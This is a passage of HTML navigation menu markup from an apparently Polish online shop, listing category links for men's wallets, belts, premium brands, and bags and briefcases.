granatowe męskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie-2613.html" target="_self" title="MĘSKIE PORTFELE - układ i zamknięcie" class="nav-link --l2" >MĘSKIE PORTFELE - układ i zamknięcie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie-2613.html" target="_self" title="MĘSKIE PORTFELE - układ i zamknięcie" class="nav-link --l2" >MĘSKIE PORTFELE - układ i zamknięcie</a></li><li class="nav-item"><a  href="/portfel-meski-zapinany-na-klips" target="_self" title="Portfel Męski zapinany Językiem na Klips" class="nav-link --l3" >Portfel Męski zapinany Językiem na Klips</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Portfel-Meski-Bez-Zapiecia-2615.html" target="_self" title="Portfel Męski Bez Zapięcia" class="nav-link --l3" >Portfel Męski Bez Zapięcia</a></li><li class="nav-item"><a  href="/meski-portfel-zasuwany-na-zamek" target="_self" title="Portfel Zasuwany Zamkiem" class="nav-link --l3" >Portfel Zasuwany Zamkiem</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Pionowy-meski-portfel-9368.html" target="_self" title="Pionowy męski portfel" class="nav-link --l3" >Pionowy męski portfel</a></li><li class="nav-item"><a  href="/poziomy-meski-portfel" target="_self" title="Poziomy meski portfel" class="nav-link --l3" >Poziomy meski portfel</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Portfele-meskie-na-zamek-25915.html" target="_self" title="Portfele męskie na zamek" class="nav-link --l3" >Portfele męskie na zamek</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Skorzane-20907.html" target="_self" title="Portfele Męskie Skórzane" class="nav-link --l2" >Portfele Męskie Skórzane</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Tani-portfel-meski-6267.html" target="_self" title="Tani portfel męski" class="nav-link --l2" >Tani portfel męski</a></li><li class="nav-item empty"><a  href="/portfel-dla-chlopaka" target="_self" title="Portfel dla chłopaka" class="nav-link --l2" >Portfel dla chłopaka</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe-9365.html" target="_self" title="Portfel męski funkcje dodatkowe" class="nav-link --l2" >Portfel męski funkcje dodatkowe</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe-9365.html" target="_self" title="Portfel męski funkcje dodatkowe" class="nav-link --l2" >Portfel męski funkcje dodatkowe</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-miejscem-na-dowod-rejestracyjny-9366.html" target="_self" title="Portfel z miejscem na dowód rejestracyjny" class="nav-link --l3" >Portfel z miejscem na dowód rejestracyjny</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-patriotyczne-21070.html" target="_self" title="Portfele męskie patriotyczne" class="nav-link --l3" >Portfele męskie patriotyczne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-ochrona-kart-RFiD-9367.html" target="_self" title="Portfel z ochroną kart RFiD" class="nav-link --l3" >Portfel z ochroną kart RFiD</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-motywem-9373.html" target="_self" title="Portfel z motywem" class="nav-link --l3" >Portfel z motywem</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-na-karty-20911.html" target="_self" title="Portfele męskie na karty" class="nav-link --l3" >Portfele męskie na karty</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-sportowe-20928.html" target="_self" title="Portfele męskie sportowe" class="nav-link --l3" >Portfele męskie sportowe</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-Meskie-ze-Skory-Ekologicznej-25998.html" target="_self" title="Portfele Męskie ze Skóry Ekologicznej" class="nav-link --l3" >Portfele Męskie ze Skóry Ekologicznej</a></li></ul></li><li class="nav-item"><a  href="/meski-zestaw-prezentowy" target="_self" title="Męski Zestaw Na Prezent" class="nav-link --l2" >Męski Zestaw Na Prezent</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meski-zestaw-prezentowy" target="_self" title="Męski Zestaw Na Prezent" class="nav-link --l2" >Męski Zestaw Na Prezent</a></li><li class="nav-item"><a  href="/prezent-dla-faceta" target="_self" title="Gotowy zestaw prezentowy Pierre Cardin" class="nav-link --l3" >Gotowy zestaw prezentowy Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Meski-Zestaw-Na-Prezent_Gotowy-zestaw-prezentowy-Rovicky-9375.html" target="_self" title="Gotowy zestaw prezentowy Rovicky" class="nav-link --l3" >Gotowy zestaw prezentowy Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Meski-Zestaw-Na-Prezent_Gotowy-zestaw-Peterson-9379.html" target="_self" title="Gotowy zestaw Peterson" class="nav-link --l3" >Gotowy zestaw Peterson</a></li></ul></li><li class="nav-item empty"><a  href="/modne-portfele-meskie" target="_self" title="Modny Portfel Męski" class="nav-link --l2" >Modny Portfel Męski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski-2056.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Paski-2056.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Damskie-2059.html" target="_self" title="Paski Damskie" class="nav-link --l3" >Paski Damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-damskie-waskie-20954.html" target="_self" title="Paski damskie wąskie" class="nav-link --l3" >Paski damskie wąskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-damskie-szerokie-21002.html" target="_self" title="Paski damskie szerokie" class="nav-link --l3" >Paski damskie szerokie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-sukienki-20955.html" target="_self" title="Paski do sukienki" class="nav-link --l3" >Paski do sukienki</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Meskie-2060.html" target="_self" title="Paski Męskie" class="nav-link --l3" >Paski Męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-Premium-3425.html" target="_self" title="Paski Premium" class="nav-link --l3" >Paski Premium</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-z-metalowa-klamra-20914.html" target="_self" title="Paski męskie z metalową klamrą" class="nav-link --l3" >Paski męskie z metalową klamrą</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-z-klamra-automatyczna-3612.html" target="_self" title="Paski z klamrą automatyczną" class="nav-link --l3" >Paski z klamrą automatyczną</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-szerokie-21030.html" target="_self" title="Paski męskie szerokie" class="nav-link --l3" >Paski męskie szerokie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-garnituru-20917.html" target="_self" title="Paski do garnituru" class="nav-link --l3" >Paski do garnituru</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-parciane-21074.html" target="_self" title="Paski parciane" class="nav-link --l3" >Paski parciane</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-meskie-dwustronne-21108.html" target="_self" title="Paski męskie dwustronne" class="nav-link --l3" >Paski męskie dwustronne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-do-spodni-25844.html" target="_self" title="Paski do spodni" class="nav-link --l3" >Paski do spodni</a></li><li class="nav-item"><a  href="/paski-pierre-cardin" target="_self" title="Paski Pierre Cardin" class="nav-link --l3" >Paski Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Paski_Paski-M-skie-27393.html" target="_self" title="Paski M�skie" class="nav-link --l3" >Paski M�skie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/najlepsze-meskie-portfele" target="_self" title="Najlepsze męskie portfele" class="nav-link --l2" >Najlepsze męskie portfele</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/najlepsze-meskie-portfele" target="_self" title="Najlepsze męskie portfele" class="nav-link --l2" >Najlepsze męskie portfele</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Pierre-Cardin-21786.html" target="_self" title="Męskie portfele marki Pierre Cardin" class="nav-link --l3" >Męskie portfele marki Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-EL-FORREST-21803.html" target="_self" title="Męskie portfele marki EL FORREST" class="nav-link --l3" >Męskie portfele marki EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Peterson-21826.html" target="_self" title="Męskie portfele marki Peterson" class="nav-link --l3" >Męskie portfele marki Peterson</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Wild-21779.html" target="_self" title="Męskie portfele marki Wild" class="nav-link --l3" >Męskie portfele marki Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Nordee-21823.html" target="_self" title="Męskie portfele marki Nordee" class="nav-link --l3" >Męskie portfele marki Nordee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Barberinis-6423.html" target="_self" title="Męskie portfele marki Barberinis" class="nav-link --l3" >Męskie portfele marki Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Canaletto-20687.html" target="_self" title="Męskie portfele marki Canaletto" class="nav-link --l3" >Męskie portfele marki Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-DuDu-2752.html" target="_self" title="Męskie portfele marki DuDu" class="nav-link --l3" >Męskie portfele marki DuDu</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Lorenti-21031.html" target="_self" title="Męskie portfele marki Lorenti" class="nav-link --l3" >Męskie portfele marki Lorenti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Gregorio-21798.html" target="_self" title="Męskie portfele marki Gregorio" class="nav-link --l3" >Męskie portfele marki Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Z-Ricardo-21782.html" target="_self" title="Męskie portfele marki Z.Ricardo" class="nav-link --l3" >Męskie portfele marki Z.Ricardo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Cavaldi-21789.html" target="_self" title="Męskie portfele marki Cavaldi" class="nav-link --l3" >Męskie portfele marki Cavaldi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Rovicky-21790.html" target="_self" title="Męskie portfele marki Rovicky" class="nav-link --l3" >Męskie portfele marki Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Ronaldo-21791.html" target="_self" title="Męskie portfele marki Ronaldo" class="nav-link --l3" >Męskie portfele marki Ronaldo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Harvey-Miller-21793.html" target="_self" title="Męskie portfele marki Harvey Miller" class="nav-link --l3" >Męskie portfele marki Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Always-Wild-21795.html" target="_self" title="Męskie portfele marki Always Wild" class="nav-link --l3" >Męskie portfele marki Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Jennifer-Jones-21805.html" target="_self" title="Męskie portfele marki Jennifer Jones" class="nav-link --l3" >Męskie portfele marki Jennifer Jones</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Albatross-21806.html" target="_self" title="Męskie portfele marki Albatross" class="nav-link --l3" >Męskie portfele marki Albatross</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Money-Kepper-21808.html" target="_self" title="Męskie portfele marki Money Kepper" class="nav-link --l3" >Męskie portfele marki Money Kepper</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Valentini-21810.html" target="_self" title="Męskie portfele marki Valentini" class="nav-link --l3" >Męskie portfele marki Valentini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Mato-Grosso-21811.html" target="_self" title="Męskie portfele marki Mato Grosso" class="nav-link --l3" >Męskie portfele marki Mato Grosso</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Charro-21814.html" target="_self" title="Męskie portfele marki Charro" class="nav-link --l3" >Męskie portfele marki Charro</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Zako-21818.html" target="_self" title="Męskie portfele marki Żako" class="nav-link --l3" >Męskie portfele marki Żako</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Renato-Balestra-21820.html" target="_self" title="Męskie portfele marki Renato Balestra" class="nav-link --l3" >Męskie portfele marki Renato Balestra</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Roncato-21821.html" target="_self" title="Męskie portfele marki Roncato" class="nav-link --l3" >Męskie portfele marki Roncato</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Coveri-21822.html" target="_self" title="Męskie portfele marki Coveri" class="nav-link --l3" >Męskie portfele marki Coveri</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Gian-Marco-Venturi-21824.html" target="_self" title="Męskie portfele marki Gian Marco Venturi" class="nav-link --l3" >Męskie portfele marki Gian Marco Venturi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-FLACCO-21825.html" target="_self" title="Męskie portfele marki FLACCO" class="nav-link --l3" >Męskie portfele marki FLACCO</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Pierre-Andreus-21828.html" target="_self" title="Męskie portfele marki Pierre Andreus" class="nav-link --l3" >Męskie portfele marki Pierre Andreus</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Route-66-21829.html" target="_self" title="Męskie portfele marki Route 66" class="nav-link --l3" >Męskie portfele marki Route 66</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Classic-Motorcycles-21830.html" target="_self" title="Męskie portfele marki Classic Motorcycles" class="nav-link --l3" >Męskie portfele marki Classic Motorcycles</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-VS-21837.html" target="_self" title="Męskie portfele marki VS" class="nav-link --l3" >Męskie portfele marki VS</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najlepsze-meskie-portfele_Meskie-portfele-marki-Luxury-21841.html" target="_self" title="Męskie portfele marki Luxury" class="nav-link --l3" >Męskie portfele marki Luxury</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/portfele-marek-premium" target="_self" title="Marki PREMIUM" class="nav-link --l2" >Marki PREMIUM</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfele-marek-premium" target="_self" title="Marki PREMIUM" class="nav-link --l2" >Marki PREMIUM</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Piquadro-2832.html" target="_self" title="Piquadro" class="nav-link --l3" >Piquadro</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Armani-2833.html" target="_self" title="Armani" class="nav-link --l3" >Armani</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Guess-3465.html" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Sergio-Tacchini-3484.html" target="_self" title="Sergio Tacchini" class="nav-link --l3" >Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Laura-Biagiotti-3507.html" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Carrera-3639.html" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Calvin-Klein-5435.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Tommy-Hilfiger-5559.html" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Coccinelle-6639.html" target="_self" title="Coccinelle" class="nav-link --l3" >Coccinelle</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_La-Martina-6643.html" target="_self" title="La Martina" class="nav-link --l3" >La Martina</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Byblos-6648.html" target="_self" title="Byblos" class="nav-link --l3" >Byblos</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_DESIGUAL-9649.html" target="_self" title="DESIGUAL" class="nav-link --l3" >DESIGUAL</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_VALENTINO-BAGS-18858.html" target="_self" title="VALENTINO BAGS" class="nav-link --l3" >VALENTINO BAGS</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_Portfele-Canaletto-20681.html" target="_self" title="Portfele Canaletto" class="nav-link --l3" >Portfele Canaletto</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_GUESS-JEANS-22141.html" target="_self" title="GUESS JEANS" class="nav-link --l3" >GUESS JEANS</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_LANCETTI-22143.html" target="_self" title="LANCETTI" class="nav-link --l3" >LANCETTI</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_PATRIZIA-PEPE-22144.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l3" >PATRIZIA PEPE</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_BLAUER-22145.html" target="_self" title="BLAUER" class="nav-link --l3" >BLAUER</a></li><li class="nav-item"><a  href="/pol_m_Marki-PREMIUM_RALPH-LAUREN-22147.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_PORSCHE-DESIGN-26134.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_FURLA-27282.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Marki-PREMIUM_TWINSET-27409.html" target="_self" title="TWINSET" class="nav-link --l3" >TWINSET</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/teczki-torby-walizki" target="_self" title="Teczki, Torby, plecaki" class="nav-link --l1" >Teczki, Torby, plecaki</a><button class="nav-link-expand" type="button" aria-label="Teczki, Torby, plecaki, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/teczki-torby-walizki" target="_self" title="Teczki, Torby, plecaki" class="nav-link --l1" >Teczki, Torby, plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek-2705.html" target="_self" title="Męska kolekcja toreb i saszetek" class="nav-link --l2" >Męska kolekcja toreb i saszetek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek-2705.html" target="_self" title="Męska kolekcja toreb i saszetek" class="nav-link --l2" >Męska kolekcja toreb i saszetek</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Skorzane-raportowki-torby-na-pasku-2732.html" target="_self" title="Skórzane raportówki, torby na pasku" class="nav-link --l3" >Skórzane raportówki, torby na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-na-ramie-20949.html" target="_self" title="Torby męskie na ramię" class="nav-link --l3" >Torby męskie na ramię</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torebki-meskie-sportowe-saszetki-na-pasku-3560.html" target="_self" title="Torebki męskie, sportowe saszetki na pasku" class="nav-link --l3" >Torebki męskie, sportowe saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Meskie-torby-skorzane-20948.html" target="_self" title="Męskie torby skórzane" class="nav-link --l3" >Męskie torby skórzane</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Plecaki-2731.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Nerki-saszetki-do-paska-1887.html" target="_self" title="Nerki, saszetki do paska" class="nav-link --l3" >Nerki, saszetki do paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-na-dokumenty-2738.html" target="_self" title="Torby na dokumenty " class="nav-link --l3" >Torby na dokumenty </a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Teczki-na-dokumety-2739.html" target="_self" title="Teczki na dokumety" class="nav-link --l3" >Teczki na dokumety</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-i-plecaki-z-miejscem-na-laptop-2758.html" target="_self" title="Torby i plecaki z miejscem na laptop" class="nav-link --l3" >Torby i plecaki z miejscem na laptop</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Biuwar-Organizer-2762.html" target="_self" title="Biuwar | Organizer" class="nav-link --l3" >Biuwar | Organizer</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-miejskie-meskie-20951.html" target="_self" title="Torby miejskie męskie" class="nav-link --l3" >Torby miejskie męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Saszetki-3519.html" target="_self" title="Saszetki" class="nav-link --l3" >Saszetki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-do-pracy-21041.html" target="_self" title="Torby męskie do pracy" class="nav-link --l3" >Torby męskie do pracy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-ze-skory-ekologicznej-21089.html" target="_self" title="Torby męskie ze skóry ekologicznej" class="nav-link --l3" >Torby męskie ze skóry ekologicznej</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Torby-meskie-vintage-21102.html" target="_self" title="Torby męskie vintage" class="nav-link --l3" >Torby męskie vintage</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Teczki-na-dokumety-Teczki-Torby-plecaki-26279.html" target="_self" title="Teczki na dokumety Teczki, Torby, plecaki" class="nav-link --l3" >Teczki na dokumety Teczki, Torby, plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-toreb-i-saszetek_Plecaki-Teczki-Torby-plecaki-26604.html" target="_self" title="Plecaki Teczki, Torby, plecaki" class="nav-link --l3" >Plecaki Teczki, Torby, plecaki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa-875.html" target="_self" title="Torby na Laptopa" class="nav-link --l2" >Torby na Laptopa</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa-875.html" target="_self" title="Torby na Laptopa" class="nav-link --l2" >Torby na Laptopa</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-14-20969.html" target="_self" title="Torby na laptopa 14"" class="nav-link --l3" >Torby na laptopa 14"</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-tekstylne-ekoskora-2082.html" target="_self" title="Torby na laptopa tekstylne / ekoskóra" class="nav-link --l3" >Torby na laptopa tekstylne / ekoskóra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-15-i-15-6-20970.html" target="_self" title="Torby na laptopa 15” i 15,6"" class="nav-link --l3" >Torby na laptopa 15” i 15,6"</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-na-Laptopa_Torby-na-laptopa-skorzane-2083.html" target="_self" title="Torby na laptopa skórzane" class="nav-link --l3" >Torby na laptopa skórzane</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty-544.html" target="_self" title="Teczki | Torby na dokumenty" class="nav-link --l2" >Teczki | Torby na dokumenty</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty-544.html" target="_self" title="Teczki | Torby na dokumenty" class="nav-link --l2" >Teczki | Torby na dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Always-Wild-593.html" target="_self" title="Always Wild" class="nav-link --l3" >Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Pierre-Cardin-739.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-Torby-na-dokumenty_Vera-Pelle-588.html" target="_self" title="Vera Pelle" class="nav-link --l3" >Vera 